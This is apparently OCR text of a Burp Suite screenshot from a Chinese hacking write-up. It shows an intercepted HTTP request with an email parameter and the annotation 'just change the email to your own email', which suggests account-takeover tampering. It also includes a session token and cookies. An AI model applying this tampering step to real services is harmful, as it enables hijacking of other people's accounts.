 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
.do?email=rzidyu03218@chacuo.net HTTP/1.1
把邮箱改为自己的邮箱即可
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.66 Safari/537.36
token: 43b08242eec648c3b51c317213a48f21
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=D667F9819668D121DE0FDF7EF3168940; Hm_lvt_c4bf013cbbe3dca3d98119f903dba4ff=1625375627;
Hm_lvt_859ff26d022e35419cc5bc3bd6b1269a=1625375678,1625375748,1625376083,1625377779; Hm_lpvt_859ff26d022e35419cc5bc3bd6b1269a=1625389293;
Hm_lpvt_c4bf013cbbe3dca3d98119f903dba4ff=1625389293
Connection: close
微信号: HackRead
中